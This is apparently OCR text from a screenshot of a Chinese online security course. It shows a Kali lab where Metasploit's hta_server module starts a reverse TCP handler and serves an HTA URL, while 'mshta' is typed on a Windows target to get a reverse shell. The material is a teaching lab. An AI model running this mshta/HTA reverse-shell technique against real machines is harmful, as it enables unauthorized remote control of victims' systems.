 网络安全就业推荐
腾讯课堂
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Cmd - ftp
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 08:55 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
连接特定的 DNS 后缀 . . .
本地链接 IPv6 地址. . . .
IPv4 地址 . . . . . . . .
子网掩码 . . . . . . . .
默认网关. . . . . . . . .
以太网适配器 以太网 4:
媒体状态 . . . . . . . .
连接特定的 DNS 后缀 . . .
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . .
本地链接 IPv6 地址. . . .
IPv4 地址 . . . . . . . .
子网掩码 . . . . . . . .
默认网关. . . . . . . . .
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . .
连接特定的 DNS 后缀 . . .
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta
[*] Stopping job 16
[*] Server stopped.
msf5 exploit(windows/misc/hta_server) > exploit -
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yQJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(24)
苏豪
老师我的问题
发送
资源监控